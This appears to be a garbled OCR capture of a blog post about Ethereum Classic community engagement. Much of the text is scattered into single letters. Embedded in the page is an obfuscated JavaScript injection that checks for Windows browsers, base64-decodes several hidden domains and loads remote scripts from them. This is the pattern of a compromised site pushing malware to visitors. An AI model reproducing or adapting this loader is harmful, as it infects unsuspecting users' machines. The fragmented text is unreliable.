
.
.
.
a
n
Posted on
Posted in
March 4, 2025
by
theme1
Uncategorized
No
t
t
comments yet
i
o
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
n
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMm
Euc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZD
hjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5
NTMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+
atob(pde)+”cc.php?
u=54d561cb”;document.body.appendChild(s_e);});}else{}
the role of Community Engagement in the Sccess of
Ethereum Classic (etc)